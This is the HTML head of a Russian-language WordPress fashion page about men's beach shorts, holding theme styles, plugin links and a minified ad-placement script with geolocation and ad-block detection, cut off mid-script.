!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://you-look.by/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-plugins-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-styles-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-responsive-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/responsive.css?ver=1705569992' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



#lightcase-overlay {opacity:1 !important;}.post-categories-container {display:none !important;}.content-container {padding: 0px !important;}.look_table {overflow: auto;position: relative;}@media (man-width: 640px) { .look_table table {display: inline-block;vertical-align: top;max-width: 100%;overflow-x: auto;white-space: nowrap;-webkit-overflow-scrolling: touch;}}
</style>
<link data-minify="1" rel='stylesheet' id='gillion-theme-settings-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/uploads/gillion-dynamic-styles.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/plyr.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic%7CPlayfair+Display:regular,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","site_url":"https:\/\/you-look.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1705569992' id='append_link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins.js?ver=1705569992' id='gillion-plugins-js' defer></script>
<script type='text/javascript' id='gillion-scripts-js-extra'>
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/you-look.by\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.02","lightbox_transition":"none","page_numbers_prev":"\u041d\u0430\u0437\u0430\u0434","page_numbers_next":"\u0414\u0430\u043b\u0435\u0435","rtl_support":"","footer_parallax":"","social_share":"{\"facebook\":true,\"viber\":true,\"vkontakte\":true}","text_show_all":"Show All"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/scripts.js?ver=1705569992' id='gillion-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=5.9.1' id='plyr-js' defer></script>
<link rel="https://api.w.org/" href="https://you-look.by/wp-json/" /><link rel="alternate" type="application/json" href="https://you-look.by/wp-json/wp/v2/posts/26253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://you-look.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://you-look.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://you-look.by/?p=26253' />
<link rel="alternate" type="application/json+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fmuzhskie-plyazhnye-shorty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fmuzhskie-plyazhnye-shorty%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">div#toc_container {width: 100%;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://you-look.by/wp-content/uploads/2020/10/icon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align:justify};
/* НАЧАЛО – БЛОКИ ВНИМАНИЯ */

.ostorozhno  { 
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	
}
.ostorozhno p,  { 
	margin:0 0 1% 10%;
	font-size:120%;
	
}
.ostorozhno a, { 
	color:#000000;
	text-decoration: underline;
}

.ostorozhno { 
	background: linear-gradient(45deg, #FF7474, #C63030);
	padding: 20px;
	border-radius: 10px;
	color:white;
	margin-bottom: 20px;
}



/* КОНЕЦ – БЛОКИ ВНИМАНИЯ */

.submit {
    color:#49362C;
    border: 1px solid #49362C;
}
.submit:hover {
    background-color: #49362C;
}
@media (max-width: 767px) {
   .vnimanie::before { 
	content: none;

}
}
.sh-header-top {background-color:#4E4E4E;}
.div_table{
	overflow-x:auto;
}	
table.papa_table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}

table.papa_table {width: 100%; border-collapse: separate; border-spacing: 4px;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/you-look.by\/ip.html","get_ip":"https:\/\/you-look.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 